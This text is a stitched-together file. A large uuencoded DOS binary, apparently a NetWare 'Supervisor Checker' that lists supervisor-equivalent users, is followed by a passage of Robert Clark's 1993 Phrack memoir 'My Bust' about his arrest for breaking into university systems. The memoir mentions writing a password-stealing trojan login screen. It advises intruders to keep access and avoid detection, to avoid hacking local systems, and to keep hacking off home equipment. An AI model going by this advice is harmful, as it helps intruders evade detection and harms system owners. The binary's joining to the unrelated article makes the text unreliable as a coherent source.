MB5<")HE'!B:)5PCK0\1>"" :! ?P;X W4()H%\_!"0"= ! F@7\&^ 5U\*":! ?P@4  
M G4@)HI' "YA0FN :%P"#Q (+P'0.\_W8\*\_W8(FFX\*%P"#Q 2+Y5W+D%6+[(/L  
M!%8K]L1>!B:\*1PHD SP"=5DF]D<\*""4:B\,M^ >9N0P ]\_F+V-'C ]C1X\_:'  
MZ @! =#B+7@8FBP<F\*T<&B4; \ " \! ^)U F\_W<()O]W!B:\*1PN84)K0%1< @\0(  
M.T; \ = O\$7@8F@ \$ \\* (+[\_\1>!B:+1P8FBU<()HD')HE7 B;'1P0 (O&7HOE  
M7<M5B^RX"@":D@ (7 +C2"J/, "HP>S@J+1@Z+5A"CN@J)%KP\*BT8&BU8(HZ \*  
MB1:B"L<&Q@H ,<&Q H .E! X! ^]B5T ^FG L<&R H! "O HZH\*HZ8\*H\(\*  
MHZ@\*H\ \*H[X\*HZ0\*HYX\*H[@\*QP8R#" Q%X\*)H!\_ 3!U2?]&"L<&, @PP .L^  
MD(M>"B: /RMU#?&\J@K'!KX\* #K\*) F@#@\@=0Z#/JH\* '4:\_P:^"NL4D/\&  
MG@KK#<1>"B: /RUUQ\_\&N K\_1@J+7@HFB@>84 [H2@F#Q (+P'7=\_W8,\_W8\*  
MN- \*'E .Z)((@\0(B48\*B58,@S[0"@!])#/\&N JAT KWV\*/0"L1>"B: /RYU  
M+O\&P K\_1@H&\_W8\*N,@\*'E .Z%D(@\0(B48\*B58,@S[("@!]"L<&R H! /\.  
MP K\$7@HFB@>8/48 =#T]3@!T0#UH '0K/6P =0;'!J@\* @"#/J@\* '4)Q%X\*  
M)H \_3'4#\_T8\*Q%X\*)H \_ '4<Z10"D,<&J H! .O8QP:H"A Z]#!'J@\*" #K  
MR":\*!YB)1O@]10!T"CU' '0%/5@ =0C\_!J8\*@T;X(M&^"UC #T5 '8#Z1X!  
M \3+O^G^@W\$'KH\*)L0?H<0Q@'@P:Z"@3I30&P;" "L<&G@H +@\* % .  
MZ+X!@ \0"Z30" N @ "Z\_0\_P:D"O\&I@J#/L \* '4)Q\_P;\*"%@ \$ ZP>0Q\_P;\*"%@  
M\_P; "L<&R H\$ (, ^J H(=0/ID KP\*.H"HE&^CD&T IT)Z'0"HE&^H, ^N H  
M= G'!M \* #K\$I"#+M \*!:'0"QO ?0(KP\*/0"H,&N@H"N! 4 [H/@&#Q \*X  
M.@!0#NB)! (/ \$ H-^@^!T(H, ^N H =!6+1OHM!0"CT H+P'T"\*\ "CT KK!Y#'  
M!M \* "#+KH\*!+@0 % .Z/L @ \0"@P:Z"@+K;9"X\$ #I)\_\KP% .Z%D"Z2+\_  
MN \$ Z\_.0\_W;X#N@] ^D2\_X, ^J H = F+1@J+5@S\_3@J+1@J+5@Q B4;\B5;^  
MZU\*0R@W>#- -T W0# =H-W@S:#=H-V@W:#<0,\@SX#-H-V@W # =H-V@S:#=H-  
MN@V#/L8\* '05@S[\$"@!U;L0>H HF]D<\*( '5>ZV&0\_T8\*ZS20\_T;\Q%[\])HH'  
MB\$;V"L!T!#PE=>R+PRM&"E#\_=@S\_=@H.Z\$P\$@ \0&BT;\BU;^B48\*B58,Q%X\*  
M)HH'B\$;V"L!T ^FO\_(, ^Q H =1\$#'J \*)O9' "B!T!;C\_\_^L#H<0\*B^5=RY!5  
MB^R#[!]75H-^!@IT!/\&P@J#/J@\* G0'@SZH"A!U&,0>N@HFBP<FBU<"B4;\  
MB5;^@P:Z"@3K\*X, ^P@H =!' \$'KH\*)HL'B4;\QT;^ #K#L0>N@HFBP>9B4;\  
MB5;^@P:Z"@\*#/\IX\* '0.BT;\ "T;^ = :+1@;K Y KP\*,P#\*, "HL6S@J)1O\*)  
M5O2#/L(\* '4Q@W[^ 'TK@WX&"G4=Q%[R\_T;R)L8'+8M&\_ (M6\_O?8@]( )J)  
M1OR)5O['108! .L&D,=&]@ N\*P\*B4;XC%[Z\_W8&'E#\_ =O[\_=OR:UAH7 (/ \$  
M"H, ^P H =#'\_ =OK\_ =OB:OAH7 (/ \$! (L.R HKR(E.\,1^ \NL%)L8%, \$>+P4D+  
MP'\_TB7[RC\$;TB4[PBPZF"HQ>[L5V\L1>^":\*!X@\$"\ET!SQA? . +"!&\_T;X  
M)H \_ '7CB7;RC%[TCE[N@S[""@!U%\*&J"@L&O@IT"X-^]@!U!;@! .L"\*\!0  
M#N@7 X/\$ EY?B^5=RU6+[(/L\$%=6@WX& '08O@ \$ H;H\*BQ:\ "HE&^ (E6^H,&  
MN@H"Z94 @SZH"@AT<0>N@HFBP<FBU<"B4;XB5;Z@P:Z"@3K\*I#\$'KH\*)HL'

MB4;\B4;XC%[Z@P:Z"@\*#/J@\*"'0.BT;X" T;Z=16X9 GK"I"#?OP =0FX:PF)  
M10B,70J+10B+50J)10\*)500K)CDVP IT' (L.R KK#I#\$7O+\_1O(F@#\ =!5&  
M.\Y^\$ .OMD\$;\$7O+\_1O(F@#\ =?.+/M \*\*\_Z#/K@\* '4(5P[H7P&#Q )6\_W;Z  
M\_W;X#NB) 8/\$!H,^N H = A7#NA" 8/\$ EY?B^5=RY!5B^R#[ :AN@J+%KP\*  
MB4;\B5;^@WX&9W0&@WX&1W4%L 'K Y JP (A&^H,^P H =0;'!L@\*!@ " ?OH  
M= V#/L@\* '4&QP; ("@\$ \_S:F"O\VR K\_=@;\_-LX\*\_S;,"O)V\_O)V\_(X&P@DF  
M\_QZ."8/\$#H!^@!T&X,^G@H =13\_-LX\*\_S;,"HX&P@DF\_QZ2"8/\$!(,^G@H  
M=!N#/L@\* '44\_S;."O\VS J.!L())O>\F@F#Q 2#!KH\*",<&, P \*&J"@L&  
MO@IT&\_V\_O)V\_(X&P@DF\_QZ>"8/\$! O = 6X 0#K BO 4 [H,P&+Y5W+D%6+  
M[%:#/L8\* '4]Q!Z@B;\_3P1X%8I&!B:+-R;\_!R:.1P(FB 0JY.L1D/\VH@I3  
M\_W8&FHP&%P"#Q 9 =0?\_!L8\*ZP60\_P;\$"EY=RY!5B^R#[ )75H,^Q@H =5>+  
M=@8+G]Y0ZQO\_-J(\*\_S:@^O\,@R:C 87 (/ \$!D!U!/\&Q@J+QDX+P'X>Q!Z@  
M"B;\_3P1XU\* R#" :+/R;\_!R:.1P(FB 4JY.O4@S[&"@!U!XM&!@&\$Q I>7XOE  
M7<M5B^R#[ )75H MV^H,^Q@H =5[K(O\VH@K\_-J \*Q%X&)HH'F%":C 87 (/ \$  
M!D!U!/\&Q@K\_1@;+QDX+P'0EQ!Z@B;\_3P1XS<1>!B:\*!\0>H HFBS\F\_P<F  
MCD<")H@%\*N3KRH,^Q@H =0>+1@H!!L0\*7E^+Y5W+58OL@^P,5J',"HL6S@J)  
M102)508KP(E&\_(E&^H,^, @PP=1@Y!L \*!=!(Y!J0\*= 8Y!LH\*=0;'!C(,( "+  
M-M \*\_W;V\_W;TFKX:%P"#Q 2)10@K\ "MV!H,^N H =2+\$700F@#\M=1F#/C(,  
M,'42\_T;T)HH'F% .Z%K^@0"\_T[X@SXR##!T"POV?@>#/K@\* '0;@WX& '0'  
M\_T;Z#NAI (,^, P = ?\_1OP.Z', @SZX"@!U\*58.Z&?^@0"@WX& '0\*@W[Z  
M '4\$#N@ (,^, P = J#?OP =00.Z\$, \_W;X\_W;V\_W;T#NBB\_H/\$!H,^N H  
M= ['!C(,( !6#N@A\_H/\$ EZ+Y5W+D(,^J@H = 6X\*P#K [@@ % .Z+C)@0"  
MR[ @P % .Z\*S]@0"@SXP#!!U%X,^I@H = 6X6 #K [AX % .Z([ @0"RU6+  
M[(/L!E=6QT;^ 0#\$7@HF@#\J=1+\$'KH\*)HLW@P:Z"@+\_1@KK89#\$7@HF@#\M  
M=0C'10[ ]&"BOVBUX\*)HH'B\$;Z/#!\0#PY?SPY-L \*=0H\,'4&QP8R##  
MB\_OK!B: /3E\_'" :!\*!9B+SM'AT>\$#SM'A \B#Z3"+\4<F@#TP?=Z)?@J,1@R+  
M10[W(HOPQ%X&)HDWBT8\*BU8,7E^+Y5W+D%6+[(/L!%>X<@F)1OR,7OZ\*3@;\$  
M?OSK 4<F@#T =!\$F. UU!+@! (E^\_(Q&\_NL)D(E^\_(Q&\_BO 7XOE7<N058OL  
M@^P\$BUX&.QZF 7(%N )ZRWK1@H @'1(@WX, '0:,\F+T;@!0LTA<DOW1@P"  
M '4. T8(\$U8\*>2BX !;YZS:)5OZ)1OR+T;@0LTA T8(\$U8\*>0V+3OZ+5ORX  
M \$+-(>08BU8(BTX\*BD8,M\$+-(7(%@\*>H ?WIV^)5B^R#[ B+7@8['J8!<@>X  
M GYZ<7O]H>H 2!T"[@0C/)B]'-(7+K)H>H 8!T?(Q>^HY&"L56"#/ B4;^  
MB4;\\_%=6B\_J+\HEF^ (M.#.->L KRKG51'HY>^IH:%Q< 'SVH '9+@^P"B]RZ  
M [)\* )S [J "OBB]2+^A8'BTX,K#P\*= P[ ^W09JN+TZ"8 ZV^P#30[=0/H  
M&P"JL K\_1OSKX^@0 .OB7E^ .7OKK8^M0,\#I;>I04U\$>!A^+SRO\*XQ"+7@:T  
M0,TA<@X!1OX+P'0'UE;6(OZPQ^#Q AS!+0)ZR2.7O[VAZ@!0'0.CEX\*BUX(  
M@#:\:=0/XZPSYN <ZP:+1OXK1OR+9OA>7XY>^NG+[HM.# O)=06+P>F\_[A[%  
M5@BT0,TA'@<?<P2T">O@ "\!UW:/ 'J % = N+VB: /QIU \_CKROFX !SKQ !9  
M6J'< 30\$<P<KQ/?84E'+,\#K^56+[(M)!@O;= 2 3\_X!B^5=RU6+[%97NW@)  
M@S\ =2D>![@% .A- G4%,\ "9ZR1 )/ZC> FC>@F6QP0! (/&!,=\$\_O[\_B39^  
M"8M.!HS8CL#HXP! ?7HOE7<M5B^S\$7@:,P O#= 4F@\$\_^ 8OE7<M5B^R#[ )6  
M5XM&!CWQ\_W,>@SZ""0!U".@E '02HX()Z(L =17H& !T!>B! '4+\_W8&FD 7  
M%P"#Q )?7HOE7<N[\ Y7@9V!XM>!D.#X\_Z)7OXSP!Y04(U/#E&P E":Q!D7  
M (/ \$" (/Z\_W1!B\\*' %H0)HX8).P:\*"78#HXH")T!8[:HP@ BU[^CM@SP\*,(  
M \$A(B4<,N H HP HP( C4<!HPH !0T HP8 C-@?PXS8CL"+3@8SVXX>A@GH  
M"P +THS!CMG# .G. \$%T^H#A\_H/Y[G/RBW<"\_V+\_J@!=\$)(.\%S%800 \_"M  
MJ %T- /"!0( B\_>)1/[KYHO^= P#^8E,\_BO!2(D%ZP4#^?Y,\_HO&C-J,T3O1  
M= 4FC!Z&"8E\_ L,FQ@:, "0([\_O]T)8O^ \_"MJ %T\HO^2#O!<[V+T /PK:@!  
M=.(#P@4" (OWB43^Z^:+1P@+P'0\$CMCK%;^#HP)=!&,V(S7.\=T!2:.'H()  
MBS?OFHX8)BP>)1P(SP)G#48M0\_J@! = ,KR\$E!0;K\_?R8[%H@)=@31ZG7UB\,\$#  
MQG(5 \)R#? ?2(\(KQN@, '4([ ]+1ZG7E,\!9PU)1Z!T =!A7B\_Z+\ /RQT3^  
M\_O^)=P:+UBO72HE5\_EA96L-34#/2'E)24+@! % &'YK\$&1< @\0(@\_K\_'UI;  
M= (+TL, 58OL5E<&@WX\* '4XORX!BU8(BT8&2'4'Z%, <B?K2(LV?@%(!=\$[  
M]W0-BT0"B48.5N@Z %YS,(/&!( ' ^?@%S! O2=0:X\_\_^9ZQV+VH/#]';L0/3  
MZ[1(S2%RZ9\*)!(E4 HDV?@ \$SP =?7HOE7<N+3@Z+]SE, G0,@8\$@?Y^ 77R  
M^>L\_B]H#''(YB)..P3OW=08Y'B@!<R:#PP\_1V]'KT>O1ZSOW=0D#V:&? 2O8  
MCL"T2LTA<@T[W4\$B18H 9\*!'(O1PU6+[(O7B]X>Q78\*B\_Z,V([ ,\ "Y\_\_R  
MKO?1Q'X&B>H 70"ISG1Z?.E\$ \GSI(OSB\_H?C,) =RU6+[(O7Q'X&,\ "Y\_\_R  
MKO?129&+^EW+ %6+[%97LP#I' %5B^R+7@8['J8! ?1&#^P!\#/: 'J % = 6X  
M 0#K C/ B^5=RP!5B^R+1@@K1@P;T@/ \$](#P!/2 \ 3T@/ \$](#1@:#T@ K  
M1@J#V@+Y5W\*" 58OLBTX."^EU ^FU !Y75L5V"L1^!AY6!E>:!!L7 (M.  
M#@O2>%<KP8/: "-020/Q<P>,V 4 \$([8 \_ES!XS !0 OCL!!B\%(^\*<;VR/#  
M \<KQAO;(\, #QD"1\*\')\Z3\>-<@[\_=0>,V"T \$([8@\_==&,P"T \$([  
MZ\B+P4B+U\_?2\*\(;VR/# \\*+UO?2\*\(;VR/# \) D2O!T>GSI1/)\Z21XQ@+  
M]G4'C-@% !".V O\_=<>,P 4 \$([ Z[Y>7Q^+1@:+5@A=RXM.#HM&!HM6"![%  
M?@I7'@?\DPK =!.#^0IU#@O2>0JP+:KWVX/2 /?:B\_>2,](+P'0")\_&3]\_&2  
MA],\$, #PY=@(\$)ZJ+P@O#=>\*(!4^LA@6(1/^ -1 \$[QW+RC-I8'U]>B^5=RU6+  
M[%<>5AZX[0&.V+@ >LTO//]T"!^P\+0 ZW.0B3X, (P&#@ ?L !5NQ !E6]  
M[0&.Q2:#/@X '4(70>P\+0 ZQN]:@ .52;\_-@X )O\V# "+[(Y&"HMN",N#

11

M  
M !-4R!2=6XM5&EM92!  
M:6)R87)Y("T@0V]P>7)I9VAT("AC\*2 Q.3@X+"!:-:6-R;W-O9G0@0V]R<!\$  
M"BTM+0 \*4W5P97)V:7-O<B!#::&5C:V5R(%8Q+C "BA#\*2TQ.3DR(%9A;F1E  
M<F%A<G0@4')O9'5K=&EE<R!"5@ \*+2TM I3=7!E<G9I<V]R(\$5Q=6EV86QE  
M;F-Y(\$QO9V=E9"!);B!5<V5R<SH\* %-54\$525DE33U( 4T5#55) )5%E?15%5  
M04Q3 " @(" M("5S" @ @(" @+2!.;V)O9'D\* "TM+0!%G)O<CH@3D546"!I  
M<R@!N:65T(&=E;&%D96XN+BX\* \$5R<F]R.B!)4%@@:7,@;FEE="!G96QA9&5N  
M+BXN"@ X0\$ !0"

M ^ \$4 @ \$  
M ^ \$4 @ \$ (! (" (0#  
M (\$  
M  
M  
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M 0 @  
M

M W @4 BAN  
M=6QL\*0 H;G5L;"D \*RT@(P @ (P"%P",  
M A< C (7 (P"%P", A< \$! #L!1< #P(/ @\  
M#P(4 CP\3DU31SX^ !2-C P, T\*+2!S=&%C:R!O=F5R9FQO=PT\* , 4C8P  
M,#,-"BT@:6YT96=E<B!D:79I9&4@8GD@, T\* D 4C8P,#D-"BT@;F]T(&5N  
M;W5G:"!S<&%C92!F;W(@96YV:7)O;FUE;G0-"@#\ T\* /\ <G5N+71I;64@  
M97)R;W(@ ( 4C8P,#(-"BT@9FQO871I;F<@<&]I;G0@;F]T(&QO861E9 T\*  
I \$ 4C8P,#\$-"BT@;G5L;"!P;VEN=&5R(&%S<VEG;FUE;G0-"@#\_\_\_\_]E

end

==Phrack Magazine==

Volume Four, Issue Forty-Three, File 12 of 27

My Bust  
Or,  
An Odyssey of Ignorance

(C) 1993 Robert W. F. Clark

[This is a factual account; however, certain innocent parties have already suffered enough damage to their reputations without further identification. I have changed their names. Where I have done so I follow the name with an asterisk [\*].

I. In flagrante delicto

I am writing this article for the benefit of those who have yet to become acquainted with the brotherhood of law enforcement, a subculture as warped and depraved as any criminal organization.

The law enforcement community entered my life in the early part of December 1989. I am yet to be quit of it. My initial contact with law enforcement and its quaint customs was one afternoon as I was reading email. Suddenly, without warning, I heard a voice shout: "Freeze, and get away from the computer." Nonplussed, but still with some command of my faculties, I drawled: "So, which do you want me to do?"

The police officer did not answer.

I was in the main public academic computing facility at Penn State, which was occupied by several startled-looking computer users, who now trained their eyes on the ensuing drama with all the solicitous concern of Romans attending an arena event.

The officer, Police Services Officer Anne Rego, then left the room, and my immediate concern was to kill all processes and delete all incriminating files, or at least to arrange an accidental disruption of power. However, before I could do anything, Miss Rego reappeared with a grim, mustached police officer and what appeared to be the cast of Revenge of the Nerds.

Angela Thomas, computer science instructor, immediately commandeered both terminals I had been using and began transferring the contents of all directories to a safe machine; the newcomer, Police Services Officer Sam Ricciotti, volunteered the helpful information: "You're in big trouble, kid."

In an excess of hospitality, they then offered me a ride to Grange Building, police headquarters of Penn State, for an afternoon of conversation and bright lights.

I asked if I were under arrest, and finding that I was not, asked what would happen if I refused their generous offer. They said that it might have negative repercussions, and that the wise choice was to accompany them.

So, after a moment of thought, I agreed to accompany them. Forming a strange procession, with a police officer preceding me and another following, we entered an elevator. Then, still in formation, we exited the building to be greeted by two police cars with flashing red and blue lights. Like a chauffeur, Officer Ricciotti opened the door for me, and it was only after he closed it that I realized, for the first time, that the back doors of police cars have no handles on the inside.

I had made yet another mistake in a long series.



The purpose of this article is to detail several possible mistakes in dealing with police and how they may be avoided. As I made almost every possible mistake, my experience should prove enlightening.

While I hope that this article might prevent you from being busted, I will have been successful if even one person does not make the mistakes I made when I was busted.

## II. Prelude

To provide the reader with context, I shall explain the series of events which culminated in my apprehension.

On my entrance to the Pennsylvania State University as a University Scholar, the highest distinction available from an institution remarkable for its lack of distinction, I received an account on PSUVM, an IBM 3090 running VM/CMS. Before receiving the account, I acquired all available documentation from the Information Desk and read it. As it happened, the first document I read concerned "Netnews," the local name for Usenet.

As soon as my account was activated, I immediately typed netnews. I have never been the same since. Within a week, I began posting articles of my own and was immediately lambasted, flamed and roasted to a crisp. Discovering my own talent in the area of malediction, I became an alt.flame and talk.bizarre regular. I also read comp.risks, comp.dcom.telecom and other technical journals assiduously.

I began hacking VM/CMS, independently discovering a vast number of flaws in the system. Within a few months, I was able to access any information in the system which interested me, submit anonymous batch jobs, and circumvent the 'ration' utility which limited a luser's time on the system. It was a trivial matter to write a trojan horse which imitated the login screen and grabbed passwords. Late at night, when there were few users, I would crank the CPU, of a system capable of handling 300 users simultaneously, to 100% capacity just for the sake of doing it. I discovered a simple method of crashing the system, but felt no need to do it, as I knew that it would work. To avoid disk space rationing, I would store huge files in my virtual punch. To my credit, lest I seem a selfish pig unconcerned with the welfare of other users, I limited such exercises to the later hours of the night, and eliminated large files when they were no longer useful to me.

Like one starved, I gluttoned myself on information. To have legitimate access to such a system was marvellous. For a few months, I was satisfied with my level of 'power,' that elusive quality which is like a drug to those of a certain peculiarity of mind.

However, it was not long before I realized that despite the sheer power of the system, the user interface was clumsy, unaesthetic and intolerable to anyone desiring to understand the machine directly. The damn thing had a virtual punch card system!

I had heard about Unix, and was interested in trying this system. However, without an affiliation with the Computer Science Department, I had no way to get Unix access.

Comparative Literature majors apparently should not clutter their heads with such useless and destructive nonsense as the Unix operating system, just as an Engineering major can only be damaged by such mental clutter as the works of Shakespeare; this, in any case, seemed to be the only justification for such an arcane, Byzantine policy of restricting access to a nearly unlimited resource.

The academic community is addicted to the unhealthy practice of restricting information, and its policies are dedicated to the end of turning agile, eager young minds into so many identical cogs in the social mill. Those unable or unwilling to become cogs are of no use to this machine, and are dispensable.

Thus, in the latter part of my freshman year, I became increasingly frustrated and disillusioned with higher education in general, and by the very idea of specialized education in particular. I stopped attending classes, and even skipped tests. I became increasingly nocturnal and increasingly obsessed with Usenet. Nevertheless, even by doing the entire semester's work during finals week, I still barely managed to maintain honors status.

The summer restored my spirits greatly. I experimented with LSD for the first time, and found that it allowed me to see myself as I truly was, and to come to a certain grudging acceptance of myself, to a greater degree than any psychologist had. I found that I preferred marijuana to alcohol, and soon no longer subjected myself to prolonged bouts of drinking.

However, I mistook my upturn in spirits for a rejuvenation, when it was more likely due to the lack of pressure and hedonism of summer.

Near the end of my first year, I met Dale Garrison [\*], an electronic musician and audio man for WPSX-TV, the university public television station. He also recorded music recitals for faculty and visiting luminaries, and thus had access to the Electronic Music Lab and all its facilities. His friend Shamir Kamchatka [\*] had bequeathed him a Unix account on the mail hub of the Pennsylvania State University. Another friend, Ron Gere [\*], a systems operator for the Engineering Computer Lab, had created an account for him on the departmental VAXcluster following the termination of his legitimate account due to a change in policy. They gave the account the cover name of Huang Chang [\*] as a sort of joke, but this name was remarkably inconspicuous with the preponderance of Asian names on the system. Dale began posting articles under this name, as he had no account with his real name, but by a slow process, the nom-de-plume became a well-developed and individual personality, and the poems, articles and diatribes written under this name became quite popular. Even when we later realized the ease with which he could forge articles with his actual name, he was disinclined to do so. The wit and intelligence of the assumed identity became so unique to that identity that it would have been difficult to shed.

I often used the Unix account, and quickly began to understand and appreciate the complexity and organic unity of the Internet.

I had no moral qualms about using a computer account with the permission of the legitimate owner of the account, any more than I would have moral qualms about checking out a book from the mathematics library. A source of information for which my tuition and taxes has paid is a source of information which I have every right to access. To deny my access is a crime greater by far than for me to claim my rights by nondestructive means. Any university will allow a student of any college to check out a book on any subject from the library.

However, myopic university administrations seem to believe that restricting access to information, rather than allowing a free exchange of ideas, is the purpose of an educational institution. Every department will have its own computer subnetwork, regardless of whether it is sensible or equitable to do so. The stagnation and redundancy we see on the Internet is the inevitable result of such an absurd \_de facto\_ standard.

This policy is by no means limited to computers. It extends to class scheduling, work-study programs, any technical equipment worth using, arts training, religious studies, athletic facilities, degree requirements, musical instruments, literature and any thing which is useful to the mind. Bean-counters who can neither read a line of Baudelaire nor parse a line of C decide what is to be the canned

curriculum for anyone who chooses a major. This is the obvious outcome in a society where education is so undervalued that Education majors have the lowest SAT scores of any degree-level students.

So I thought as I saw resources wasted, minds distorted, the lives of close friends ruined by the slow, inexorable grinding of the vast, impersonal machine known as higher education. I saw professors in computer science tell blatant falsehoods, professors in philosophy misquote Nietzsche, professors in English Literature hand out typewritten memos rife with grammatical errors. I grew entirely disgusted with the mismanagement of higher education. When I discovered that the most intelligent and individual people around me were usually not students, I gave up on college as a means of self-actualization.

My second year of college was essentially the first repeated, except that my frustration with the academic world bloomed into nihilism, and my depression into despair. I no longer even bothered to attend most tests, and even skipped finals. I allowed my paperwork for the University Scholars Program to lapse, rather than suffer the indignity of ejection for poor academic performance.

Another summer followed, with less cheer than the previous. Very early in the summer, a moron rear-ended my car without even slowing down before slamming into me. My mother and stepfather ejected me from their house, and I moved to Indiana to live with my father. When the insurance money arrived from my totalled car, I purchased a cheap vehicle and hit the highway with no particular destination in mind. With a lemming's logic, I turned east instead of west on I-70, and returned to State College, Pennsylvania.

At the last moment, I registered for part-time classes.

### III. History of a Conflagration

>From the beginning of this semester, I neglected my classes, and instead read RFCs and Unix system security manuals. I began experimenting with the communications capabilities of the TCP/IP protocol suite, and began to understand more deeply how it was that such a network could exist as an organic whole greater than the sum of its parts.

In the interest of experimenting with these interconnections, I began to acquire a number of Internet 'guest' accounts. When possible, I would use these to expand my area of access, with the goal of testing the speed and reliability of the network; and, I freely admit, for my amusement.

I realized, at the time, that what I was doing was, legally, in a gray area; but I did not give moral considerations more than a passing thought. Later, I had leisure to ponder the moral and legal aspects of my actions at great length, but at the time I was collecting accounts I only considered the technical aspects of what I was doing.

I discovered Richard Stallman's accounts on a variety of computers. I used these only for testing mail and packet routing. I realized that it would be trivial to use them for malicious purposes, but the thought of doing so did not occur to me. The very idea of hacking a computer system implies the desire to outsmart the security some unknown person had designed to prevent intrusion; to abuse a trust in this manner has all the appeal to a hacker that a hunter would find in stalking a kitten with a howitzer. To hack an open system requires no intelligence and little knowledge, and imparts no deeper knowledge than is available by legitimate use of the system.

I soon had a collection of accounts widely scattered around the continent: at the University of Chicago, at the Pennsylvania State University, at Johns Hopkins, at Lawrence-Berkeley Laboratories and a number of commercial and government sites.

However, the deadly mistake of hacking close to home was my downfall. I thought I was untouchable and infallible, and in a regrettable accident I destroyed the /etc/groups file at the Software Engineering Laboratory at Penn State, due to a serious lapse in judgment combined with a series of typographical errors. This is the only action for which I should have been held accountable; however, as you shall see, it is the only action for which I was not penalized in any way.

I halt the narrative here to deliver some advice suggested by my mistakes.

My first piece of advice is: avoid the destruction of information by not altering any information beyond that necessary to maintain access and avoid detection. Try to protect yourself from typographical errors by backing up information. My lack of consideration in this important regard cost Professor Dhamir Mannai many hours reconstructing the groups file. Dhamir plays a major role in the ensuing fracas, and turned out very sympathetic. I must emphasize that the computer security people with whom we have such fun are often decent people. Treat a system you have invaded as you would wish someone to treat your system if they had done the same to you. Protect both the system and yourself. Damage to the system will have a significant effect on any criminal case which is filed against you. Even the harshest of judges is likely to respond to a criminal case with a bewildered dismissal if no damage is alleged. However, if there is any damage to a system, the police will most certainly allege that you maliciously damaged the machine. It is their job to do so.

My second piece of advice is: avoid hacking systems geographically local to you, even by piggybacking multiple connections across the country and back to mask your actions. In any area there is a limited number of people both capable of and motivated to hack. When the local security gurus hear that a hacker is on the loose, they will immediately check their mental list of people who fit the profile. They are in an excellent position to monitor their own network. Expect them to do so.

I now return to my narrative.

Almost simultaneous with my activities, the Computer Emergency Response Team was formed in the wake of the Morris Worm, and was met with an almost palpable lack of computer crime worth prosecuting. They began issuing grimly-worded advisories about the ghastly horrors lurking about the Internet, and warned of such dangerous events as the WANK (Worms Against Nuclear Killers) worm, which displayed an anti-nuclear message when a user logged on to an infected machine.

To read the newspaper article concerning Dale and me, a person who collects guest accounts is, if not Public Enemy Number One, at least a major felon who can only be thwarted by the combined efforts of a major university's police division, two computer science departments, and Air Force Intelligence, which directly funds CERT.

Matt Crawford, at the University of Chicago, notified CERT of my intrusions into their computer systems. The slow machinery of justice began to creak laboriously into motion. As I had taken very few precautions, they found me within two weeks.

As it happens, both the Penn State and University of Chicago systems managers had publicly boasted about the impenetrability of their systems, and perhaps this contributed to their rancor at discovering that the nefarious computer criminal they had apprehended was a Comparative Literature major who had failed his only computer science course.

When we arrived at the police station, the police left me in a room alone for approximately half an hour. My first response was to check the door of the room. It was unlocked. I checked the barred window, which was locked, but could be an escape if necessary. Then, with nothing to do, I considered my options. I considered getting up and leaving, and saying that I had nothing to discuss with them. This was a sensible option at the outset, I thought, but certainly not sensible now. This was a repetition of a mistake; I could have stopped talking to them at any time.

Finally, I assumed the lotus position on the table in order to collect my thoughts. When I had almost collected my thoughts, Anne Rego and Sam Ricciotti returned to the room, accompanied by two men I took to be criminals at first glance: a scruffy, corpulent, bearded man I mentally tagged as a public indecency charge; and a young man with the pale and flaccid ill-health of a veal calf, perhaps a shoplifter. However, the pair was Professor Robert Owens of the computer science department and Daniel Ehrlich, Owens' student flunky.

Professor Owens sent Ehrlich out of the room on some trivial errand. Ricciotti began the grilling. First, he requested that I sign a document waiving my Miranda rights. He explained that it was as much for my benefit as for theirs. I laughed out loud. However, I thought that as I had done nothing wrong, I should have no fear of talking to them, and I signed the fatal document.

I assumed that what I was going to say would be taken at face value, and that my innocence was invulnerable armor. Certainly I had made a mistake, but this could be explained, could it not? Despite my avowed radical politics, my fear of authority was surpassed by a trust for apparent sincerity.

As they say, a con's the easiest mark there is.

I readily admitted to collecting guest accounts, as I found nothing culpable in using a guest account, my reasoning being that if a public building had not only been unlocked, but also a door in that building had been clearly marked as for a "Guest," and that door opened readily, then no one would have the gall to arrest someone for trespass, even if other, untouched parts of the building were marked "No Visitors." Using a 'guest' account is no more computer crime than using a restroom in a McDonald's is breaking-and-entering.

Ricciotti continued grilling me, and I gave him further information. I fell prey to the temptation to explain to him what he clearly did not understand. If you are ever in a similar circumstance, do not do so. The opaque ignorance of a police officer is, like a well-constructed security system, a very tempting challenge to a hacker. However, unlike the security system, the ignorance of a police officer is uncrackable.

If you attempt to explain the Internet to a police officer investigating you for a crime, and the notion of leased WATS lines seems a simple place to start, it will be seen as evidence of some vast, bizarre conspiracy. The gleam in the cop's eye is not one of comprehension; it is merely the external evidence that a power fantasy is running in the cop's brain. "I," the cop thinks, "will definitely be Cop of the Year! I'm going to find out more about this Internet thing and bust the people responsible."

Perhaps you will be lucky or unlucky enough to be busted by a cop who has some understanding of technical issues. Never having been busted by a computer-literate cop, I have no opinion as to whether this would be preferable. However, having met more cops than I care to remember, I can tell you that the chances are slim that you will meet a cop capable of tying shoelaces in the morning. The chances of meeting a cop capable of understanding the Internet are nearly nonexistent.

Apparently, this is changing, but by no means as rapidly as the volatile telecommunications scene. At present, the cop who busts

you might have a Mac hooked up to NCIC and be able to use it clumsily; or may be able to cope with the user interface of a BBS, but don't bother trying to explain anything if the cop doesn't understand you.

If the cop understands you, you have no need to explain; if not, you are wasting your time. In either case, you are giving the police the rope they need to hang you.

You have nothing to gain by talking to the police. If you are not under arrest, they can do nothing to you if you refuse to speak to them. If you must speak to them, insist on having an attorney present. As edifying as it is to get a first-hand glimpse of the entrenched ignorance of the law-enforcement community, this is one area of knowledge where book-learning is far preferable to hands-on experience. Trust me on this one.

If you do hack, do not use your personal computing equipment and do not do it from your home. To do so is to invite them to confiscate every electronic item in your house from your telephone to your microwave. Expert witnesses are willing to testify that anything taken could be used for illegal purposes, and they will be correct.

Regardless of what they may say, police have no authority to offer you anything for your cooperation; they have the power to tell the magistrate and judge that you cooperated. This and fifty cents will get you a cup of coffee.

Eventually, the session turned into an informal debate with Professor Owens, who showed an uncanny facility for specious argument and proof by rephrasing and repeating. The usual argument ensued, and I will encapsulate rather than include it in its entirety.

"If a bike wasn't locked up, would that mean it was right to steal it or take it for a joyride?"

"That argument would hold if a computer were a bike; and if the bike weren't returned when I was done with it; and if, in fact, the bike hadn't been in the same damn place the whole time you assert it was stolen."

"How do you justify stealing the private information of others?"

"For one thing, I didn't look at anyone's private information. In addition, I find the idea of stealing information so grotesque as to be absurd. By the way, how do you justify working for Penn State, an institution that condoned the illegal sale of the Social Security Numbers of its students?"

"Do you realize what you did is a crime?" interjected Ricciotti.

"No, I do not, and after reading this law you've shown me, I still do not believe that what I did violates this law. Beyond that, what happened to presumed innocent until proven guilty?"

